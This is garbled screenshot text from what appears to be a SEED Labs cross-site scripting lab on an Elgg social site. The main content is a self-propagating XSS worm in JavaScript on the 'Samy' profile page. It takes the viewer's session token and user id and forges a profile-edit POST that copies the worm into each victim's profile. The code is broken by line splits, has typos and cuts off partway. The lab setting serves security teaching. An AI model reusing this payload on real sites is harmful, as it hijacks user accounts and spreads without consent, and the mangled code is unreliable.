 le Edit View History Bookmarks Tools Help
eb_XSS_Elgg.pdf
Samy : XSS Lab Site
DOM Source of Selection
Server Not Found
www.xsslabelgg.com/profile/samy
Search
Most Visited
SEED Labs
Sites for Labs
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Your profi
Add widgets
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Samy
About me
Pramod is junk
var guid;
var ts;
var token;
function inject_worm_code() {
var sendurl = "http://www.xsslabelgg.com/profile
/".concat(elgg.session.user.name).concat("/edit")
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = function () {
if(Ajax.readyState ==4 && Ajax.status == 200) {
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
token="&__elgg_token="+elgg.security.token.__elgg_token;
guid="&guid="+elgg.session.user.guid;
var parser = new DOMParser();
var xml =
parser.parseFromString(Ajax.responseTest,"text/xml");
var headerTag = "";
var tailTag = "</" + "script>";
var description =
"Pramod+is+junk".concat(escape(headerTag.concat(documen
t.getElementById("worm").innerHTML).concat(tailTag)));
var content=
token.concat(ts).concat("&name=").concat(elgg.session.user.n
ame).concat("&
description=").concat(description).concat(token).concat(guid);
Ajax1=new XMLHttpRequest();
Ajax1.onreadystatechange = function () {};
var sendurl1 = "http://www.xsslabelgg.com/action/profile/edit";
Ajax1.open("POST",sendurl1,true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
}
Friends